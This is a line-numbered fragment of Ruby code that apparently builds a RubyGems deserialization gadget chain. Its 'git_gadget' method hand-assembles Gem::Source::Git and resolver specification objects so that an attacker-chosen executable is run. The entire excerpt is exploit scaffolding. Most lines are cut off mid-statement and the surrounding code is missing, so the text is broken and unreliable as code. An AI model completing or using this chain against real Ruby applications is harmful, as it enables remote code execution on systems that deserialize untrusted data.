
41
42
  return lockfile
43
end
44
45
def git_gadget(executable, second_param)
46
  git_source = Gem::Source::Git.allocate
47
  git_source.instance_variable_set("@git", execut
48
  git_source.instance_variable_set("@reference", 
49
  git_source.instance_variable_set("@root_dir", "
50
  git_source.instance_variable_set("@repository",
51
  git_source.instance_variable_set("@name", "any"
52
53
  spec = Gem::Resolver::Specification.allocate
54
  spec.instance_variable_set("@name", "any")
55
  spec.instance_variable_set("@dependencies",[])
56
57
  git_spec = Gem::Resolver::GitSpecification.allo
58
  git_spec.instance_variable_set("@source", git_s
59
  git_spec.instance_variable_set("@spec", spec)
60
61
  spec_specification = Gem::Resolver::SpecSpecifi
62
  spec_specification.instance_variable_set("@spec